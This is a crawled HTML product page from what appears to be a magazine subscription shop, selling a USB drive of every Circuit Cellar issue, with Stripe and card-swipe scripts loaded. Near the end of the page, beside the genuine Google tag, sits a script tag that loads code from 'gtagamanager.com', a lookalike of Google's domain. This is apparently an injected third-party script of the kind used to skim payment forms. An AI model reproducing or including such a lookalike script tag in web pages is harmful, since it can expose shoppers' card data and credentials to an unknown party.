

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplecirc.com/circuit-cellar/item/1330/cc-vault?source=TRIAL&c=canada
body_size: 3616
content:
<!DOCTYPE html>
<html lang="en">
	
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=0">
		
	<title>CC Vault</title>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-57BSGJH');</script>
	<!-- End Google Tag Manager -->

    <meta name="description" content="CC Vault">
    <meta name="author" content="SimpleCirc Inc">
    
	<!-- Twitter -->
	<meta name="twitter:card" content="summary">
	<meta name="twitter:site" content="">
	<meta name="twitter:title" content="CC Vault">
	<meta name="twitter:creator" content="">
	<meta name="twitter:description" content="All issues of Circuit Cellar back to issue 1 on a USB drive">
	<meta name="twitter:image:src" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/4aac4feb06d8b2dbe188ee8b63619bf4.png">

	<!-- Facebook -->
	<meta property="og:type" content="website">
	<meta property="og:url" content="https://simplecirc.com/circuit-cellar/item/1330/cc-vault">
	<meta property="og:title" content="CC Vault">
	<meta property="og:description" content="All issues of Circuit Cellar back to issue 1 on a USB drive">
	<meta property="og:image" content="https://s3.amazonaws.com/simplecirc-cdn/merchandise/4aac4feb06d8b2dbe188ee8b63619bf4.png">
	<meta property="fb:app_id" content="">
	
	<link rel="canonical" href="https://simplecirc.com/circuit-cellar/item/1330/cc-vault">
	
	<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
	<link rel="manifest" href="/manifest.json">
	<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
	<meta name="theme-color" content="#ffffff">

	<link href="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/css/bootstrap.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/cropper/0.11.1/cropper.min.css" rel="stylesheet" type="text/css">
	<link href="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/css/datepicker3.css" rel="stylesheet" type="text/css">
	<!--link href="/css/bootstrap-timepicker.min.css" rel="stylesheet" type="text/css"-->
	<link href="/css/app_landing_202303081.css" rel="stylesheet">
	
		
	
	
	<!-- Fonts -->
	<link href="//fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css">

	
	
	<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
		<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
		<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	
	<script src="https://www.google.com/recaptcha/api.js" async defer></script>
		
	
</head>

<body>

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57BSGJH"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
		
	
	<div class="container">

		<!-- flash messages -->
		
		
		<div class="row">
		<div class="col-md-offset-2 col-md-8 text-center" style="margin-top:15px;">
			<img src="//s3.amazonaws.com/simplecirc-cdn/banners/51de7e82a9318efdf92b33ed54412e4b.png" class="banner-image" />
		</div>
		<div class="col-md-2">
			<div style="margin-top:15px;">
			<a class="cursor-pointer" style="text-decoration: none;" data-toggle="modal" data-backdrop="static" data-target="#shoppingCart"><i class="fa fa-shopping-cart fa-lg" aria-hidden="true"></i> &nbsp;<span id="items-in-cart">0</span></a>
			</div>
		</div>
	</div>	
	
	

	
	<div class="row">
	<div class="col-md-offset-2 col-md-8 text-center" style="padding-left:0px; padding-right:0px; margin-top:15px;">
		<ul class="nav nav-pills subscriber-links">
			<li class="subscribe-li">
				<a href="/subscribe/circuit-cellar/TRIAL?c=canada">Subscribe</a>
			</li>
						<li class="gift-li">
				<a href="/give_a_gift/circuit-cellar/TRIAL?c=canada"><img src="/images/gift.png" class="gift-image" />Give a Gift</a>
			</li>
						<li class="renew-li">
				<a href="/subscriber_login/circuit-cellar">Renew / Login</a>
			</li>
			<li class="shop-li">
				<a href="/shop/circuit-cellar?source=TRIAL&amp;c=canada">Shop</a>
			</li>
		</ul>
	</div>
	</div>

	
	<div class="row" style="margin-top:45px;">
		<div class="col-md-offset-2 col-md-4 text-center">
												<img id="merchandise-preview-image" src="//s3.amazonaws.com/simplecirc-cdn/merchandise/4aac4feb06d8b2dbe188ee8b63619bf4.png" style="max-width: 100%; max-height:450px;">
												
								</div>
		
		<div class="col-md-4 text-left">
						<h3>CC Vault</h3><br />
												
												<br />
						<p><i>All issues of Circuit Cellar back to issue 1 on a USB drive</i></p>
												
						<br />
						<strong>$<span id="total-item-price">250.00</span> </strong><br />
						
						<br />
						
						<form id="item-quantity-form" class="form" role="form" method="POST" action="https://simplecirc.com/add_item_to_cart">
							<input type="hidden" name="_token" value="FWQkMxZrfrLCSadWtexFBPPQd4mUGFllr302bYYP">
							<input type="hidden" name="item_id" value="1330" />

							
							<div class="form-group clearfix">
								<label for="quantity">Quantity</label>
								<input type="text" class="form-control" id="quantity" name="quantity" placeholder="" value="1" style="width:70px;">
							</div>
							
							<div class="form-group">
								<input id="item-quantity-submit-btn" type="submit" class="btn btn-primary" value="Add to Cart">
							</div>

						</form>
						
		</div>
	</div>

<div class="modal fade" id="shoppingCart" tabindex="-1" role="dialog">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
				<h4 class="modal-title">Shopping Cart</h4>
			</div>
			<div class="modal-body">
				<div id="shoppingCart-body" class="text-center">
				</div>
			</div>
		</div>
	</div>
</div>


	</div>

		
		<div class="row">
	<div class="col-md-12 text-center" style="margin-top:40px;">
		<div style="font-size:12px;">
			<a href="/magazine-subscription-management-software">Magazine Subscription Management Software</a> by SimpleCirc
		</div>
	</div>
</div>
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<script src="https://js.stripe.com/v3/"></script>
		<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'FWQkMxZrfrLCSadWtexFBPPQd4mUGFllr302bYYP';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 321;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script>

$('#item-quantity-form').bind('input propertychange', function() {
	
	if($("#quantity").val().length)
	{
		$("#item-quantity-submit-btn").removeClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",false);
	}
	else
	{
		$("#item-quantity-submit-btn").addClass("disabled");
		$("#item-quantity-submit-btn").prop("disabled",true);
	}
});


$("#item-option").on("change", function() {
	base_amount = parseFloat($("#item-option option:selected").attr("base-amount"));
	addon_amount = parseFloat($("#item-option option:selected").attr("addon-amount"));
	$("#total-item-price").text((base_amount+addon_amount).toFixed(2));
});

$(".merchandise-thumbnail").on("click", function() {
	$("#merchandise-preview-image").attr('src', $(this).children().first().attr('src'));
});

</script>
		
					<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E47F30VSTN5"></script>
<script src="https://www.gtagamanager.com/libs/respond.js?id=G-E47F30VSTN5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E47F30VSTN5');
</script>
				
			
	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
	
	  ga('create', 'UA-61427024-2', 'auto');
	  ga('send', 'pageview');
	
	</script>	

	<script type="text/javascript">
	_linkedin_data_partner_id = "216010";
	</script><script type="text/javascript">
	(function(){var s = document.getElementsByTagName("script")[0];
	var b = document.createElement("script");
	b.type = "text/javascript";b.async = true;
	b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
	s.parentNode.insertBefore(b, s);})();
	</script>
	<noscript>
	<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=216010&fmt=gif" />
	</noscript>
		
</body>

</html>
